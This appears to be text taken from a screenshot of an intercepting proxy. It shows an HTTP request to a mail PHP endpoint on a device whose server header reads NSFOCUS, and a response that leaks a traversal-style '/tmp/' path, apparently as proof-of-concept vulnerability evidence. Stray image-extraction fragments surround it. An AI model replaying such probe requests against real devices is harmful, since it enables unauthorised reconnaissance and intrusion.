 Request
Pretty Raw Hex
\n
POST /mail/include/header_main.php HTTP/1.1
Host: 192.168.1.1:4433
Cookie: PHPSESSID=82c13f359d0dd8f51c29d658a9c8ac71
Cache-Control: max-age=0
Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Mar 2023 08:57:30 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Last-Modified: Wed, 15 Mar 2023 08:57:30 GMT
9 Cache-Control: post-check=0, pre-check=0
10 Vary: Accept-Encoding
11 Content-Length: 147
12 Connection: Keep-Alive
13 Content-Type: text/html
14
15 <br>
<br>
../../../../../../../../../../../../../../../../tmp/<BODY>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;
charset=utf-8">
</HTML>
</BODY>
Rec
Rec
Rec
Rec
Rec
Res